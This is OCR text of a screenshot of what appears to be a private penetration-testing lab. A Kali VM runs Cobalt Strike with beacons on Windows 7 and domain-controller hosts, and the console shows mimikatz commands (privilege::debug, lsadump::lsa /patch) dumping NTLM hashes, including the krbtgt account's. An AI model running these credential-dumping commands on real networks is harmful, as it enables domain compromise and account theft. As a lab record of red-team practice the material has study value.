 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 3 16:54
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.33 192.168.70.33 CobaltStrike administrator * DC Bid: 289537092 NT: 6.2 6666.exe 4592 x64 74ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike Administrator * WIN7-X64 Bid: 41561606 NT: 6.1 6666.exe 404 x64 24ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 71ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 60ms Interactive
Event Log X Credentials X Beacon 192.168.70.33@4592 X
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch
Domain : WASJ / S-1-5-21-1449925610-700517293-2636695646
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 570a9a65db8fba761c1008a51d4c95ab
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 844854d0e8a1a657b2ed5c806f938c01
RID : 00000450 (1104)
User : win7
LM :
NTLM : 570a9a65db8fba761c1008a51d4c95ab
[DC] - x64 | administrator * | 4592 - x64 | Note: Bid: 289537092 NT: 6.2 last:74ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。